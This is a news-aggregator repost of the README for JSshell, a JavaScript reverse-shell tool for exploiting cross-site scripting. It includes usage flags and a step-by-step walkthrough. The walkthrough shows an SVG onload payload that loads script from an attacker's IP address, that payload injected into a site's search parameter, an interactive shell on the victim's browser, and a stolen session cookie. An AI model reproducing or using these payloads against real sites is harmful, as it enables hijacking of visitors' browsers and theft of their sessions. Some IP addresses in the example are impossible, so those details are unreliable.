📚 JSshell - A JavaScript Reverse Shell For Exploiting XSS Remotely Or Finding Blind XSS, Working With Both Unix And Windows OS
💡 Newskategorie: IT Security Nachrichten
🔗 Quelle: feedproxy.google.com
JSshell - a JavaScript reverse shell. This using for exploit XSS remotely, help to find blind XSS, ...
This tool works for both Unix and Windows operating system and it can running with both Python 2 and Python 3. This is a big update of JShell - a tool to get a JavaScript shell with XSS by s0med3v. JSshell also doesn't require Netcat (different from other javascript shells).

Usage
Generate JS reverse shell payload:
-gSet the local port number for listening and generating payload (By default, it will be set to 4848):
-pSet the local source address for generating payload (JSshell will detect your IP address by deault):
-sSet timeout for shell connection (if the user exit page, the shell will be pause, and if your set the timeout, after a while without response, the shell will automatically close):
-wExecute a command when got the shell:
-cExample usages:
js.pyjs.py -gjs.py -p 1234js.py -s 48.586.1.23 -gjs.py -c "alert(document.cookie)" -w 10
An example for running JSshell:
This is an example for step-by-step to exploit remote XSS using JSshell.
First we will generate a reverse JS shell payload and set the shell timeout is 20 seconds:
~# whoami
root
~# ls
README.md js.py
~# python3 js.py -g -w 20
__
|(_ _ |_ _ | |
\_|__)_> | |(/_ | |
v1.0
Payload:
<svg/onload=setInterval(function(){with(document)body.appendChild(createElement("script")).src="//171.224.181.106:4848"},999)>
Listening on [any] 4848 for incoming JS shell ...https://vulnwebs1te.com/b/search?q=<svg/onload=setInterval(function(){with(document)body.appendChild(createElement("script")).src="//171.224.181.106:4848"},1248)>Access the page and now we will see that we have got the reverse JS shell:
__
|(_ _ |_ _ | |
\_|__)_> | |(/_ | |
v1.0
Payload:
<svg/onload=setInterval(function(){with(document)body.appendChild(createElement("script")).src="//171.224.181.106:4848"},999)>
Listening on [any] 4848 for incoming JS shell ...
Got JS shell from [75.433.24.128] port 39154 to DESKTOP-1GSL2O2 4848
$ established
$ the
$ shell
$
$
$ help
JSshell using javascript code as shell commands. Also supports some commands:
help This help
exit, quit Exit the JS shell
$$ var test = 'hacked'
$ alert(hacked)
$hacked$ prompt(document.cookie)
$JSESSION=3bda8...$ exit
~# whoami
root
~# pwd
/home/shelld3v
~#Author
This created by shelld3v, hacking at HackOne and Bugcrowd with a secret account! This tool is inspired by JShell (s0med3v), using the BruteLogic payload. JSshell 2.0 will has some new features that include:
- More payloads for
<img>,<script>, ... - Some shortcut commands: print the current session, domain, endpoint, ...
- Better GUI
...


 800+ IT
News
als RSS Feed abonnieren
800+ IT
News
als RSS Feed abonnieren